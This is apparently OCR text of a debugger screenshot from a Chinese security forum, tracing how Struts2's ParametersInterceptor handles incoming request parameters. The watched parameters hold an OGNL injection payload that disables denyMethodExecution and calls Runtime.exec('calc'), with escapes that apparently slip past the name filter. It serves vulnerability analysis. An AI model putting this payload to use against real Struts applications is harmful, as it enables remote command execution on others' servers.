 200
201 for (Iterator iterator = params.entrySet().iterator(); iterator.hasNext();) { iterator: TreeMap$EntryIterator@4404 params: size = 2
202 Map.Entry entry = (Map.Entry) iterator.next(); entry: "('#context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)" -> i
203 String name = entry.getKey().toString(); name: "('#context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)" entry: "('#c
204
205 boolean acceptableName = acceptableName(name) name: "('#context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)"
206 && (parameterNameAware == null
207 || parameterNameAware.acceptableParameterName(name));
208
209 if (acceptableName) {
210 Object value = entry.getValue();
211 try {
ParametersInterceptor setParameters()
Debug Unnamed
Debugger Server
Frames
Watches
"http-8080-2"@3,338 in group "main": RUN...
setParameters:205, ParametersInterceptor (com.opensymphony.xw
name = "('#context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)"
doIntercept:178, ParametersInterceptor (com.opensymphony.xwor
params = {TreeMap@4390} size = 2
intercept:86, MethodFilterInterceptor (com.opensymphony.xwork2
0 = {TreeMap$Entry@4398} "('#context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)" ->
doProfiling:224, DefaultActionInvocation$2 (com.opensymphony.xw
1 = {TreeMap$Entry@4399} "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'calc\')')(bla)(bla)" ->
doProfiling:223, DefaultActionInvocation$2 (com.opensymphony.xw
先知社区